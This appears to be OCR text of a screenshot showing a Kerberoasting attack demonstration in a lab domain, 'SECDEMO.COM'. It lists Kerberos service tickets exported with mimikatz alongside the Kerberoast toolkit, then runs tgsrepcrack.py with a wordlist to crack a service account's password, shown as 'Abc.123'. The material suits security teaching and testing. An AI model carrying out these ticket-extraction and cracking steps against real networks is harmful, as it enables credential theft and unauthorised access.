 Select Windows PowerShell
mimikatz(commandline) # exit
Bye!
PS C:\kerberoast> dir
Directory: C:\kerberoast
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 11/2/2015 9:41 PM mimikatz
d---- 11/2/2015 9:41 PM pyasn1
-a--- 11/2/2015 10:03 PM 1282 0-40e10000-admin@krbtgt~SECDEMO.COM-SECDEMO.COM.kirbi
-a--- 11/2/2015 10:03 PM 1374 1-40a10000-admin@HTTP~intranet.secdemo.com-SECDEMO.COM.kirbi
-a--- 11/2/2015 10:03 PM 1420 2-40a50000-admin@ldap~SRV1.secdemo.com~secdemo.com-SECDEMO.COM.kirbi
-a--- 11/13/2014 6:50 AM 2745 extracttgsrepfrompcap.py
-a--- 11/13/2014 6:50 AM 4910 GetUserSPNs.ps1
-a--- 11/13/2014 6:50 AM 3206 GetUserSPNs.vbs
-a--- 11/13/2014 6:50 AM 10083 kerberoast.py
-a--- 11/13/2014 6:50 AM 6065 kerberos.py
-a--- 11/13/2014 6:50 AM 11325 LICENSE
-a--- 11/27/2014 10:41 PM 53 mimikerb.cmd
-a--- 11/26/2014 11:09 AM 25076 PAC.py
-a--- 11/27/2014 10:28 PM 8597274 py.exe
-a--- 11/27/2014 10:38 PM 1485 README.txt
-a--- 11/27/2014 11:16 PM 2795 tgsrepcrack.py
-a--- 11/27/2014 11:01 PM 22 wordlist.txt
PS C:\kerberoast> .\py.exe .\tgsrepcrack.py .\wordlist.txt .\1-40a10000-admin@HTTP~intranet.secdemo.com-SECDEMO.COM.kirb
i
found password for ticket 0: Abc.123 File: .\1-40a10000-admin@HTTP~intranet.secdemo.com-SECDEMO.COM.kirbi
All tickets cracked!
PS C:\kerberoast>
Activate Windows
Go to PC settings to activate Windows
9600
SWE
10:05 PM
11/2/2015